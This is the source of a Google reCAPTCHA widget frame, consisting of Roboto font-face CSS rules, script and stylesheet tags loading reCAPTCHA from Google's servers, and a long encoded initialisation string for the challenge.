  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i4qqZV6MHil3zIiyO1oJww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i4qqZV6MHil3zIiyO1oJww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i4qqZV6MHil3zIiyO1oJww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDhcOuC8Obw6nCgBDDg2EiWlHDncKuNDt5w6/CrTfCqcKPwoQBbAvDmMO8DGPCr8O1Ik4/fcK/[base64]/Dh8OUwojCh8KqwqHDjcO/V8KPwoATUMKpw5IJwqfChx4FwpRmw43DoTLDohU/B8OEB8OaTylmwp0aaMK/OMO5eQtPFn7DqAPDlkTCvQHDo8OsUMOswo3DqjZ8wpMtZMKYEQfChsOkw4RQVUVxw7Iiw6xcYMOFwpsIIlXDhyQ2wrJ/wrQ0aUspw6nDssOMR3/Cuh3CusKCX8KFC8KFBxh7fsKYw7bCocKnwph4W8KQw4lPEjkRfDvDm8K1wpJ7wqETMsKuw6QlGVlUFz3DuRlJwqTCgMKRw7vChXlRw48EcBjCs8KBO1dRwrXCssKOajZRPmrDtcOYw5Alw6vDqsK3AVEFwpZ/UsOzWMKZQBrDpxUBw6hSw4/Dt8KgN8OlRwccw5TClHlgw4PDpsOkwpzCqE01bSnCnsKww4ZcDmhGBsKPCg9nw4ZvwowqTU3DqsO1KcOnwqhIw7tEwrcEw71Uwpwlw7nCo1nCtk8+EMO9FQc4aMOmNcOuMA/CkT4oFHNVNy4rB8KLwpN0w58Mwo/DgsOxBsKlOMO8w7/CvcOZfELDjsKfw6vDggA6wo5Qw5vCq8KwF8KUEMOUDRh6wqVdRcO5HksJwqzDuTrDnkZpwr9aLDDDssKzJWVsAgPDk8O1wpk7P8Ksw6vCmMObw4rDtwMLZEnCjMKswobDtUAvwobDsMO3wpQXwo/[base64]/Dq8K1wqZyw6d/w5gqw7Q6CB/CrBfDtHkjw5HCvg8FLsOqwoATwq9PCcKDw4/CvMOuEMKYwp7DgD/CrCfCkgzDkMKVOjsHwoxZa3oswprDulgxFh/CrcObCcKzOhTDo8OFf8OFZMKOe3PDhBfCicORRQgNTsOeUcKvwoHDqz7Ds04lwpjDocO1WMOPw7XCr1fDq8O9w6fCv8K8fsObwqXDkzFnw481DsKDw4fDo0kyXU/DrS12w5vCvMKLR8Otw7zDs8KpIMKAw70vUMOFRsKCE8KNDkQ0wp9NwqBgwqkWw4jDnGh6woB5eVbCsgMWwqjDosOmL18Bf3dcWD/Ds8Olw6/DrxNdw6cSOjhKOF9Swr0TZV95DhlXMnHCoRh4w53CtgPCpsKzw7bCjFo7Bw9mwq/Cgk3CksODw551w6Jvw5DDucKxwrY8eAzCpcKJw4gvwrBMwoLCrcK0w6/[base64]/GDYaQcOcwoZvH8O7wrE7Q8Oxwr4bW8OZMsO3w4kFE8OJBsO1w6LCsXBpw5ABX3zCpk7ClMKbwpTDn2geXAvDvsO6wpssw4vCjsOyw5PDpXrCug4zGnd4AsOBwr0rZ8OEw5XCrMKdOcK5NcKYw7Eowr/[base64]/w7p9BUHDjMKuwpNuXWhdOcKDwr0GWcOyandPw5UwwrpTPA3CisOrw4HCn8OZGylyw4XDpcK9wrnDmgrDv0rDr13CrsOlw7Z2w5piw7HDgx7CqCIjwpoNUALDvcKZBATDn8KFPDnCscOibcKyfDrDi8KEw7PCqVY/AMOaw4bCjRAfw6F3wp7DkRExw4waWANdV8Ofwr92w7IDwqYbI1d1w6EYwqduYU4JB8OBw4HDsWZKw6dBTBUcXETDo8K2w7V5ZMOGCcKvLsOFPcOmwq7CjGgIw53CgMKZHsOBw7dRIMOkTRZ8JU5wwohBwpB6BsOJB1jDhQIoDMOLwr/DlsKrw4ArBwjDu8OOSmpndcK+wqbCksKXw4TDnMOgwqbDv8O5w5nDg1dhQcKHwo1xWT4Rw77DrBHDoMO/w7HDnMO6bsOkw7nCsMKzwq3CuCxEw5oFX8OfwpV4woQHw7bDsMO7LGfCpHjCvXdywrQJMcOPwrXDhMKQfMOhw7XCusOPw7QLMhrDl8Kgwr/CuMOWR3XDlkBVwqrCuzUvw53DlyzCoXd3I1F1ecKNDVFbB1TDr0LCmcOAwoLCs8O0GknCmm/Cv0kPV27CrsOdw7Mfw7tAwq0zwohadj7CqHXDksKad8OYPsK/QXo8w53CjmwNw6XChGzCoMOlYcK+ZBnCosO0wpzDs8K0w7Qhw4HDncOMwpLCulw/wrgyFS/Di8Kxw6jCtcKYeScIIXsGwpwPW8KnwrFvCsOVw6rDj8O/wrvDiMKyw6t4w7DDp8Onw6tswrtYwpHCjRQpcsKhe1dcwqfDoMO7w6pYw4F5w5/DoiEsbsKjD8OXbUIjBkx0O2gOUxTDsArDvRLCgcOUwrkuwpnDicO/[base64]/[base64]/CtAUdB8OIw5PDj8OPw4sKKRY/aMOfw7vDnDRxw4pPwqPDrWVKw77Dv0jCt8O4w4nDncOCwqDDk8KpbMOJBcKDQMOfw6R9wrFpw7Baw4jClMO5w5UXU8KQb1HCpAzCqhPDlMKdwrnCqSrDo8KFU2h7QDfDoDrCiMOtWMKwHjnDpsKnFXh2AcOyVAXCj8KnO8KGw617QT8Gw7vDkcO0wqbCogsvwo/DssK+HcKEDcOhcDrDlG1MGArDpGnCiCfDhjQywpIvP8Orw7FQC8OoT8OnB8KvwqIRezjDg8KWwpNeJsOiw59xwpPCuEtAw7/[base64]/CkgBVwo3ChsOBJj8Zw7tqwofDosKOwqsXfMKIwo43w7nDtMKPUsK4BcObw54QRDbChMOwwpVIHxPDnUXCoT9Uw6bCtkljwpfDhsKwLMKhNWBCwozDp8OwBGvDmcO9KU/DtxbDtz7DlngjfcORHMOAW8Oaw41+w5IQwrnDpMKOwqHCpTLCmsOuwqMnw4zDh0bDgAxPNjZ4FCPCvcKcwoweD8OOwoZPw7EowoMZVMK7w4TCtMOSRC9eCMOIwrJ/w5zCnihab8OGR2HCusOqN8K3ecO5w5ROw6twd8OzBsKTAsOmw6rDjsKJw6nCjsO5Ji7DkcOhwpomwpvDkFZCwp4swrvDuDogwrjCj19RwpHDncKTDwoEBcKNw4Z/FXbDrlbDhcOdwr8lwqfClVjDr8OMw7sKeSIawpkCw7/CqMK2QMK/wrvDq8K+w5IHw5nCgMOpwoYVKcKQw6QLw5LCkgUiOzwwwovDvHk5w7DCo8KlDMOIwp4VKMORL8Orw5YQw6HDmsOiw7HClhXDoQrCsHfDkCvDhsOdWxnCrMOfw7U/OErCmW7Cq17DoQ/[base64]/CnXpcHsOjworCpsKYW3jDi8KoZhUPwq5CdMOcw4fDpMOWw5l8Ik0Rwr5zWMKRI2rDjMKDwq87w4/ClsOBIMKjVsOPQsOJJsKXw4HDv8O3worDki7ChsOjT8OHw7wOD2zCuS7Cn8Olw4zCicKdw4HDj0jDgcO3w6UPbsK6ScK5eFQ9w7VUw7YbQkBuA8OJZWTDoA3CjMKqeyrCtmzDk1oUGcOswo3CuMOaw7Zhw4k9w7Ape8OAXsKCScKKwoMEWcKawpQ/PgbCh8KXcMKVwpPCscOpHsKgfyvCgHRqw6IzTDvCmnEkAsOew7nDunjDkzVZFsO3R2DDjwHCsMORRsOYwoPDs0gmNsOTHcKvwooCwrPCpnLDuzF9w6jDp8KuD8O4BsKrw5c5w5lgZMKFOzgswokJER7DgMK/[base64]/wovCvWV+AcKqwrHCnMK0UHXDi8KwD8KDw4TDmsKpNcO/ccOdworCjWgBw5NCwrTDrntfYcKcRyN5w7LCsTTDucOHYcOlXMOFw5fCgcO3UMK2wrnDrMOrwpBRXmYKwo/[base64]/DucKxwq7Cm8KfwpRKXMO2w4jCuBk+w63DncO5X3TCuDwuQynCkmjCqsOyw7E0BwDDpFbCrsOdwpQTwqzDglzDtn8wwrPCi33CkMOyEVBiNnDCmR7DncOBwqnCpcK0bHPCsnHDr8OOcMOLw4/CsgIdw6QzJMKWRFR5fcK6wosTwqPClzx5aMKHXRJswp3CrcK5wqvCpcO3woLCmcO2wqsYAcK9wpdTwp3CpsKVK2wPw4PDtMKawqvCvMK0RsKIw6s3I1FlwpgswqVLEHd/[base64]/Cg8OzF8OAaC0OfUbDrcKuQx96fGUbCsKmeX/DjsK/D8KXP8KAwqbCjsKcKDfCpFB9w6rDncO9wq3Ci8OBRRbCq3vDkMOYwpRBbwfCr8Ovw7TCnsOEP8Kiw4QHNi7Cp1tlFxPClsKZHEHDgnbDsxV6wp5yVBvCh1U0w4HDlCIEwpHCs8Ozw7fCoRLDosKvw4hhwprDmsOiw58zw5MRwq3DlA/[base64]/w4k+L8OOwpIXC0fCqFUbYsO0wpXDqsOww43Cpg5WwqI7HQfDjCPCklLDuMOiY1gzw5/DtMOUw6fDvcKXwrfCvsOuHTjCpsKPw7nDml0RwpzDj1vCjMOOP8KFw6HCisKiIGjDk0TCpsK8PcOswqzCum92w5fClcODw453LMKiGUrClMK7aFNsw7DCjxhcXMO7wqFEfMKewqFTwoo9w5BBwoA/UMO8w6PDmcOIw6nDr8O+Kh7DqCLDkGfCpzl3w7LCgREsS8Kgw7tCPsKvFXk2MgNMBMOMwqnDhMKhwqfCrsKtVcOANUgXCsKtYVsdwq3DgMO6w5nDlMO5w5o/w5x5dMOBwqPDmCvDokcow68Jw7ZPwqDDp3gAElJgwoBfw4zCqMKbc2ggXcOQw7gRA0BXwrV/[base64]/Cn3zDljvDoGU8JcOcV8OCwpTCnsODw4PDlD3DpsKDXcKJDljDsMKFwqpOTUjDhB7DkMK/SydXw4Zbw4ltw61/wrPCiMOaWsK0w6XDvMOQCDAZwrl5w4wfQMOHAVRlwpEIwpDCs8ONUT9WNcOtw6rCgsOvwpXCrSYMLcOdO8KhWgoYTWnCpEYew7/[base64]/CiMK0ay/CssKawpXCnMODb8KGdMOdeMKyEgHDq8KAekwXwo9obsOMw4gzwqzDicKnDBhVwo4wY8K1RMK4ARjDom7DocOwJsOiSsO9dsKdSTtuw6cowpkDwqZeOMOtwq/CsE/[base64]/DjlQjw5HCh2whQi8RIcOcOsK/[base64]/wojCpQzDssKJwp7Cjg55wrcFw6/CvMKdw4HCjH/[base64]/w73CrcKvW8OqwrYPZjMeTCfCpz7ChcOSEMKIemXCsWJkKMKHwo1xw6ddwqfDusOHw4rCgsKAIcOFbgrDg8Omwr/CnXVfwqwOEcKhw5dBfsOEbFvDlkXDoQ1DF8OmbyfDhMOtw6nChxXCohfDvsO2GGkDwpfDgzvCrwXCggZaFMKSbsKtLxnDp8KmwqzCvcKMWg3ChjUFBcOWE8OEwopkwq3CvMOyM8Kxw4DCky/CsCvDjXQrVMO9CCYGw47DghlXT8O9w6XClHzDrgcjwq1twoEACE/CoHjDpkHCvz/Dll3CkDjCq8Oxw5NNw6hFw5PCh2NEwqVvwrrCrF/CvsKdw5PDk8O0bsOpw71sCB8uw6rCtMOcw7kZwonCvMOVPS3DpwLDj27CgsK/R8Ofw5RNw5xfwqR5w4cFwpgew6jDt8OxasOiwqnCn8KYa8K+FMKuG8KAVsO/w57ChC8Nw44ow4AmwoXDlyfDukvCsVDDo1DDmRjCnCcGfx80wqfDvgnChcKNUhU+Cl7DpMK+SX7DiQHDtk3Cs8K/w5HCrMONcETDkx0Owqs5w6RtwpVhwr5rQ8KKKm0sGV7ChsK7w649w7o/E8OVwoBBw6PDilPCscKyM8Kjw6DCncOkPcO7w4nCjMO8aMKLW8OXworCg8KcwpUxwoRJwoHDhy4hw4nCp1fDtsKvwpoLw7zDncOpTWnCk8OsGS/DonTCpcOVLy3Ci8Orw47DiUcqwpRQw75EHMKKCARNOHYRw7Nhw6DDsCd+EsOETcKfKMOuw73CtMKKNCjCocKpbsKqE8Oqwo8rw7guw6/CvsO2wqxzwoTDhcONwq09wr/CsE/CqB9dwqswwoIEw5rDpgcHZ8KRwqvCrMObc1UDWMK7w7R/w7zCmHo7wpnDg8OvwqfDhcKYwoDCvsKtK8KrwqR1wr0jwqIBwqnCoCk0w7rCrQLCrxTDvghcdMOcwpRLwoAME8OhwqnDuMKCYTzChyFqWxnCtMO9EsKAwpnDmzLCh2MYVcKaw7Bvw5Z/[base64]/DqcK/YQZjGGxMw5kKNH/[base64]/Dq1DDscOxwr1KRsKKGErCqAnDhMO0w4jDi8OeBzfClcKqCiLCvFMsW8OIwo3DnsKPw5cXKkdPSV7Cl8KHw6oaQcOgBXHDtMK8ShnCjMKqw49Ae8OaBcKkfMKoGMK9wpJdwrbChggpwrVhw47Cgg1MwojDrTk/[base64]/DlsKJS8Omw6JNGMKiScOQT1h+w5/Cuw3DrcK5wrnCgnbCv17DqTEwXz4pQDczTMK2wplpwoxTEDkJw5jCuRRpw4jCqkRBwrUHHWjCinErw4TDmMO/w5IfCXnCsjjDnsKHLsO0wp7DrEdiDsK0wr7CscKYA1kNwqvCgsOoXsOVwoLDnwbDpHM+C8KtwrPDv8KyW8KQwr0Iw4BNVijCm8KqLEF6Gj/DkH/DusK/wonCosKnw5LDrsO1NcK7w7bDo0XCnFPDtVI4w7DDnMKCTMKnP8KfHFpcwrscwoIfWwHDqixww7rCqijCvEFywoDDuh3Du3t/w67DvnADw7wXw6nDsR7Cqxguw5rCn2JBO1hIUm3DoAQjGsOEUwXCp8O6dsOVwpxiTsK8wrDCksKOw67CpkjDnX4KYSccCioSw5jDomZDCQbDpm1GwqHDicO6w7drCMK/[base64]/CnsKFw5XCsyDChFzCvnjCjWPCkRxZf8OmBFViOcKMwpjDowYXw4rDtSPDhcKIAMK7AkfDtcK7w6HDvQfDmgI8w7jCiwMrFk8QwroNQsObIMKVw5DDgW7Cv2LCmcKDdsKHTw9XQAYowrvDrcKCw7XCjkNcZznDqQh5NcOEej8oVDHDsm/[base64]/DqMKsFCldw5HDusO8wo3ChVXCuwNawpg3ZcOCdsOewqPDjcKFw77CogvCv8OGX8KYIMKUwo7Do3psQ21ZYsKWV8KoDcOywqfCr8O1w605w6Yqw4PCvBZFwr/[base64]/ClsOTCcKmW8KLwrxbwpDDlsK3w47Dk0Q2RcObwp9CwoPDil4Pw4LDimHCu8KEwoRkw4vDmg7CrzRhw4Nva8Kjw6zCh1bDnMKiwpHDvcOyw50oJsO2wqEEE8K1cMKoFsKLwrzCqhplw7dNUEIlKTgxUC/Ds8KBNhrDjsKpZcK4w7jCoA/[base64]/XsKwwpB4CSTCj8OVwpzCnxvCqsORw4nDp2pwAAbDtR3DnMKaw6Bfw6fClFtBwpjDpU0rw6bDhFkxK8OEYMKmIcK9wqtVw6zDjsOSPGPDqSbDkinCsU3DsEzDgWXChgzCr8KVTsORI8KSG8OdQgfChVd/wpzCpGoAGEs+FCLDhj7CjRvCp8OMUkh2w6dQwrRjwoTDqsOxIhwOw7bCmcOlwrrDisKmw67Di8OxZQPCrjdNVcKfwpXCvW8zwpxna1PCiC9Fw5LCscK2OAzCh8KYOsOGw7DCpykwEcOpwr/[base64]/JsK6MMOCw4wgwqZ6w6FYwq4iwrvDr8O3w4bDgEV/GsKAJMKnw6YdwqfCjsKFw7giciJZw5zDhkdOAh/[base64]/CsnLDmMOpw5pHw4wCXMODw4IjEMKRw7XCmsOmwq/CsETChsKUw59zw7BMwq9hJ8OFwpRbwq3CjC14G1jDrcOew5o5PTsCw7vDoxPCh8KnwoMqw7nDshjDlBhSTEvDmF/Dh2MuKl/DnDPCi8KcwobChMK4w4YLXsOEXsOOw4zDtQjDjlvCmD3DghjCtSLClsKqw45Cwo1xw493YD/[base64]/DvMKPw4bCilYxwokQwr89dX9EwqdFwpwlwqHDqDIew7vCrsK7wqV/asOTZsOvwoJJwpjChhvCrMO0w4/DvsOnwpYtfMOow4gdd8KeworDjsKXwpZtZMKzwoltwpPDrCbCr8KRwqdvIsKoYXM+wpjCgsKrXMK5f0JacsO0w4tOU8KwZsKhw7gXbRIXf8OmJsOJw41kGsOJCsOhw7B0woDDmAvDt8OAw7HCkH/DuMKxDELCv8OjJMKrHMKlw4vDgQIuLcKMwoHDvcKrScOtw6UhwofCjwoMwpsbc8KewpvCisOubMKGSiDCtXsTex5tTmPCq17CiMKvQW0Fwp/[base64]/wo5LZcOxGQdBw4DClcOJwrPDlxp3RUHCuxIgJMKtOUvDjATDu0TDu8Ovc8KZwozDnsKIXcOjXXzCpMOwwr1Tw44eScOBwqXDm2bCv8K3blJjwooCw67CihzDqDjDpxw6wrpsFznCvMO/wpTDr8KMd8OewpPClAfCjxZdYQrCoC42SU9jw4/CocOFd8KJw7Y8wqrCoCLCssKCFEzCuMKVwr3Dg2twwopuwqPCoGXDlcOBwrYcwp8tEgjDkSXCkcK+w4EAwofCgMOcwrDDlsKgDB5lwpPDhjsyIkfCr8OuCMOwJcOywpsNQ8OnP8K1wrFXFXolQxhuwpvCsV3CgWFfFsOFN3/DjcOSJEjCpcOpHMOGw7ZTA2zChRJXVjbDhW5qwpBjwpfDvVgDw4oFPMKre3gJNcOKw6EOwrRwdB9NDMOrwpUbF8K1WsKhTcOwTg/Ck8OPw41Cw5DDvsOfw4/DqcO+bALDpsKxJMOcEsKBR1PDqzrCtsOAw4fCtcOTw694wr3Cq8ORw6LDocODXGs1DMOqw5oXwpbCq3wnY0HDkBAsUsObw67DjsO0w6ouYsK+MMO5RMK4w77DvQ1WBcKBw67DugPChMOGWyg0wrrDqBo3PsOnfVjCkcKmw4U/woR6wpvDhgZww47DpMOlw5jDsWZKwr/DkMOAC0Rsw5rCp8OQDMOHw5NTZBNxwoQOwpbDrVk8wpHCrA1XWzzDlSfDmjzDp8OXW8O5wqc5Ki3CizDCryTCqC/CukMwwrAWwrlbw57DkyjDqmXDqsO8R3nDlX7DrMKUJcKcFC54N2bDr1kxwrPCvsKWw7jCssOPwrvDtxPCmG3DgFrDnzvDqsKsZcKbwrIKwr9jM0dbwqnCsE1qw4oOGnpMw4xXBcKrDiTCsklSwo00asK1C8KpwqsGwr/[base64]/w44zwrHDj8OYwoxLw5sxwqnDrQwzbhfDqcKUecKLw4NeDMO9Z8KwJBXDpcOyP2kOwoLCnsKDdsKhNkfChRHCi8KjF8KmAMOlc8O3wrYmw53DjEJKw70fSsOUw6PDgsOuWCY/w4PCrsO6L8KJN2BkwoFSXsKdwo52GMOwAcO8wpNMw6LCukY3G8KZAsK5KkPDgsO/[base64]/CosKwSWnCuSkER3XCmnlnHMKDC8KBw4ZXcl8sw6wPw4bDhxLCg8Kmw6pUYnvDjsKsXGzCjyErw5tqPGdvFAZXwq/Do8Oxwr3Cg8OQw47DlUfConBhN8OewrVFZcKQFEHCk2lRw5LCscKdwqfDl8OLw5TDoAPClibDt8KZw4Yvw73Dh8KoYVpJRsK4w6zDsmzDmRjCnDTCocKWHE9zGmddSUlYwqE8w6R1wo/CvcKdwrF3w4LDpkrCqGnDkzNrJ8OwMUNiXsOXT8KqwonDsMOCUUJfw7jDvsKWwpJCw4nDksKlTH/CoMKFdx/Do2YlwoQQecKvXWZMw7kGwrVfwrHCtxPCpBFYw47DisKew7RwdsOowpLDhsKYwpbDpXvCqSFbcTXCoMOsRDRrwrNbw4ABw5HCvDoAIMKfSSdCb23Du8K4w7TDtDZFwrtoBX4OOCtZwoZaJxgYw4wLw5Q2QkFKw7HDg8O/[base64]/NMO8Q0vDt8KIesOvGk57woV4w5fDpkPDncOow6ZwwoYrbi5tw6HDh8Onw7jDk8O5woPDo8Kew6w4woAVP8KMRsKRw7PCs8Kxw4LDlcKLw5VTw77DmHV9V2k3dMOuw7sRw6DCrG7DnirDvsOYwrbDgw/[base64]/CnMKSw5ofGcONA8OtP8O9D1JtFsOlwpzDk04jZMKdXnUtfiPCjHPDhsKUF2gzw6zDomImwrNmOXDCpy5wwo3DqwPDrHN6fx1Uw6rCphxYbsOtw6ESwpjDoX42w6PCilRANMOMRMKKFsOxCMKDSEDDonFSw5fCmhnCmCtwXcKsw5UOwonDnsOSWMOKOF/DtcO2QMO1XsK4w5nDjsKzKRhHLsOvwpbCnSPCsHgUw4cSa8K9woPCmcK0HBAZRsOaw77DkGgSXcKfw6/CpljDhcK6w7p5XFVzwqHDtVPCnsOMw5UlworDocOiwrLDgFxXcGnCksKJdsKFwpzCjMKywqksw4zCgcKtKHjDtMK9fBLCt8ODaCPCjQfCmMO+WRbCs33DqcOSw59ce8OsHcOeK8KsXirDksO0FMOmXsOnGsKKwo3DqMO+QE5KwpjCisKbOBXDtcOOSsO/f8OqwrZ+woM7ccKQwpDDpMOvZcOtFiPCmF7CmcOjwq8RwoZSw4x9w7DCt1DCrzXCjzrDrBLDscOKWcOxwofCpMOOwo3DqsOGw6zDuVclb8OEZXHDrCIkw5nCvklLw6QmFw/CvRvCsF/Ci8OkW8OoJcOKA8O6RjxzBnMpwppGFcKRw4vCp3hqw7cGw4rDosK+T8K3w79zw5PDsxPCuDw9LjrDnhbCoCt7wqp/w4ZyF33CjMOewovCvcKUwpBSw77CoMOywrlfwqsgEMOmC8O/SsKoQMOPwr7Cv8OmwoTClMKxLnsVFgdGw6TDhMO3A3jCoW5DVMKnM8KowqHCtsORLcKIUcKRwqzCosKBwqfDscObewR6w45zwpsjHsOXA8OnQsOIw79HLMKoBknCp3PDgcKiwrBXDV/[base64]/CRPDucOswpxewq7CgDM4w4/CkmZTw4jDhz0NwqIdw6lnJnTCr8OfI8Ouw5ctwq3Cu8KBw4LCrUPDuMKYY8Kpw6/Dk8K6eMO6wqvCrmfDtsO+EUXDgkcAZsKgwpfCo8KichF6w7tZwpQgBD4DQsONw5/DgMK4wq3ClHvCi8OEw7JgJjHDssKvfMOfwqXCvHxMwoLCs8Ocw5gJFMK4w5lSXMKcKwLCqMOoOh3DrEDCjyTDoyLDiMOYw4wZwq7DmghuHmBjw7PDglfCvhFiMEQeD8OHCMKpdVfCksOqFFI4dxXDk0fDsMOTw6o4wpHDjsK9wowFw7ppw4nCkAfDgMKJTF/Dn3/Cn0Erw6bDgsK2w6RlZMKDw4/CvlUnwr3CmsOVwoAFw7PCrGVxFMOTGj/DqcOTZ8Odw7RpwpkDAmfDicK8DwXDt394wqYeTcOJwpfCpCjCu8KHwpxyw5/[base64]/DtcOUXcOrw77Du09N